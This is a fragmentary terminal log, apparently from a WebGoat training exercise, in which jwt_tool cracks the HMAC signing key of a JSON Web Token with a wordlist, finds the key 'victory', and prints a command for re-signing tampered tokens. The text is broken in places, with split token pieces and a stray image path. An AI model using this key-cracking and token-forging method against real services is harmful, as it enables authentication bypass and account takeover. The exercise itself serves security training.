 IFRva2VuIEJ1aWxkZXIiLCJhdWQiOiJ3ZWJnb2F0Lm9yZyIsImlhdCI6MTc1MzE1MzYxOCwi
cmciLCJ1c2VybmFtZSI6IlRvbSIsIkVtYWlsIjoidG9tQHdlYmdvYXQub3JnIiwiUm9sZSI6
.VXfA-uNL-7EKAlzeqw7wskPi1dp9f-528qEkHpw5Jv8 -C -d jwt.secrets.list
JWT_Tool
Version 2.2.7 @ticarpi
Original JWT:
[+] victory is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S hs256 -p "victory"